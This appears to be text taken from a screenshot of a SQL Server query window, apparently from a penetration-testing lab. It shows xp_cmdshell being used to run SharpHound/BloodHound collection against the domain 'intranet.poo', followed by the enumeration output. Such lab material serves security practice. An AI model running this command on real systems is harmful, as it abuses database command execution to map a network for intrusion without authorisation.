 SQLQuery4.sql - 10....master (booya (57))*
xp_cmdshell 'powershell -c "import-module c:\temp\sharphound.ps1; Invoke-BloodHound -CollectionMethod all -csvfolder c:\temp"'
100 %
Results Messages
output
1 Initializing BloodHound at 3:53 AM on 4/12/2018
2 Starting Default enumeration for intranet.poo
3 Status: 60 objects enumerated (+60 ∞/s --- Using...
4 Finished enumeration for intranet.poo in 00:00:00...
5 0 hosts failed ping. 0 hosts timedout.
6 NULL
7 Starting ACL enumeration for intranet.poo
8 Status: 64 objects enumerated (+64 ∞/s --- Using...
9 Finished enumeration for intranet.poo in 00:00:00...
10 0 hosts failed ping. 0 hosts timedout.
11 NULL
12 Starting ObjectProps enumeration for intranet.poo
13 Status: 10 objects enumerated (+10 ∞/s --- Using...
14 Finished enumeration for intranet.poo in 00:00:00...
15 0 hosts failed ping. 0 hosts timedout.
16 NULL
17 Starting Container enumeration for intranet.poo
18 Finished enumeration for intranet.poo in 00:00:00...
19 NULL
20 Removed 14 duplicate lines from c:\temp\acls.csv
21 NULL